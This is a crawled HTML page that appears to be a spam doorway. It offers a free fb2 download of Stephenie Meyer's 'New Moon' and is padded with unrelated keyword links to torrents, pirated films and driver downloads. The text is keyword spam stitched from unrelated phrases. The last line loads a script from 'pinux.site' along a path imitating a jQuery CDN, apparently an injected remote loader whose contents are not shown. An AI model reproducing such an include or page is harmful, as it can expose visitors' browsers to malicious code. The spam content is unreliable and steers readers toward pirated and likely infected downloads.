

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-stefani-mayer-sumerki-novolunie-skachat-besplatno-fb2.html
body_size: 1919
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стефани майер сумерки новолуние скачать бесплатно fb2 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стефани майер сумерки новолуние скачать бесплатно fb2</h2>
                            </header>
                            <p>Чтобы скачать Сумерки бесплатно в формате fb2, txt, epub для андроид, iPhone, iPad, iBooks, на телефон или на планшет выберите подходящий формат книги из представленных ниже. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-irina-ortman-ira-rington.html">Ирина ортман ира рингтон</a></li>
                                <li><a href="vxu-skachat-piraty-karibskogo-morya-1-film-torrent.html">Скачать пираты карибского моря 1 фильм торрент</a></li>
                                <li><a href="vxu-skachat-knigu-drozdov-idealnoe-lekarstvo-2.html">Скачать книгу дроздов идеальное лекарство 2</a></li>
                                <li><a href="vxu-skachat-torrent-igry-street-legal-racing-redline.html">Скачать торрент игры street legal racing redline</a></li>
                                <li><a href="vxu-akkord-am7-na-gitare.html">Аккорд am7 на гитаре</a></li>
                                <li><a href="vxu-anglo-burskaya-voyna-prezentaciya-skachat.html">Англо бурская война презентация скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-among.html">Амонг</a></li>
                                            <li><a href="vxu-drayver-wifi-na-dns.html">Драйвер wifi на dns</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-drayvera-na-lenovo-b475.html">Драйвера на lenovo b475</a></li>
                                            <li><a href="vxu-vyshivka-lentami-knigu-kupit.html">Вышивка лентами книгу купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-film-moya-lyubov-tinto-brassa.html">Скачать фильм моя любовь тинто брасса</a></li>
                                            <li><a href="vxu-urok-muzyki-5-klass-skachat.html">Урок музыки 5 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-slovar-himicheskih-terminov-azot.html">Словарь химических терминов азот</a></li>
                                            <li><a href="vxu-hurts-affair-tekst-pesni.html">Hurts affair текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
